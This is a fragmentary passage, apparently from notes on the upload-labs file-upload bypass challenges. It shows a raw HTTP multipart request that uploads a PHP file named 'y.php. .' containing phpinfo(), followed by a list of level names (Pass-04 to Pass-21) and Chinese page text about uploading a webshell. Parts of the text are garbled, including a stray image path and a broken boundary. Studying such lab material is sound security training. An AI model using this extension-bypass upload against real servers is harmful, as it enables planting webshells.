 Origin: http://sce.com
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------180971857998757846223752​04898
Content-Disposition: form-data; name="upload_file"; filename="y.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------18097185799875784622375204898
Content-Disposition: form-data; name="submit"
□□□
-----------------------------18097185799875784622375204898--
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件